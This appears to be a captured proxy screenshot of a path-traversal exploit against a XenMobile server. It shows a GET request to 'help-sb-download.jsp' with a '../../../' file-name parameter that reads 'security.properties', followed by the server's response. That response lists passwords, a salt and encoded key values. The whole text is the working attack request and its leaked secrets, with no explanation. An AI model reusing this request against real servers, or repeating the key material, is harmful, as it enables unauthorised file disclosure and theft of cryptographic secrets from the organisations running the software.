 Request
Raw Params Headers Hex
GET /jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/rt/keys/security.properties HTTP/1.1
Host: xenmobile
? < + > Type a search term 0 matches
Response
Raw Headers Hex
P.TXT1=vfjgegdwecmykhbispfg
P.TXT2=mbezvftvzwjopiruwewm
P.TXT3=gzaoaxmebrgffquankdx
P3.Salt=W3UK3PtDVgYq9Jd9QKReAw==
NLK=cT4nkjXGc/iUZ2TvCVkvmsZAsNTG/6OgE08ZMWvATcL2fXFgfwAJO/nhE7jsi6Zh
NLKS=SC01Cg==
WKS=CAVRK9/5+r5esY+bvrZJ1g==
SK=jTyjyNsyFbkrCnaI9Gq/0GVUp1fkq8nd+VHLe35T0rmmm8z7osNtgfSNPFulSSJ1
SKS=CF5ebQ==
UD.GK=69ict40YlMC9Ela2Tcgu3UVb0Lkd5RyadcQ4SEwcbKlUCR8Tv4lGv6N6BkirKk7l
GKS=4GLRGw==
ChaBug